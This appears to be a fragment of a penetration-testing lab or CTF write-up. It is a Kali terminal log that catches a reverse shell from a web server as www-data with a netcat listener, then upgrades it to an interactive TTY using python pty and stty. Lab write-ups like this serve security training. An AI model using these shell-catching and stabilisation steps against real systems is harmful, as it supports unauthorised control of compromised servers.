 └─# nc -lvvp 8888
listening on [any] 8888 ...
id
172.20.10.2: inverse host lookup failed: Unknown host
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.2] 46026
 sent 3, rcvd 0
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
172.20.10.2: inverse host lookup failed: Unknown host
connect to [172.20.10.11] from (UNKNOWN) [172.20.10.2] 53468
/bin/sh: 0: can't access tty; job control turned off
$ $
$
$ whoami
www-data
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@connection:/var/www/html$ ^Z
zsh: suspended  nc -lvvp 8888
┌──(root㉿kali)-[~]
└─# stty raw -echo;fg
[6]    continued  nc -lvvp 8888
www-data@connection:/var/www/html$
www-data@connection:/var/www/html$ whoami
www-data
www-data@connection:/var/www/html$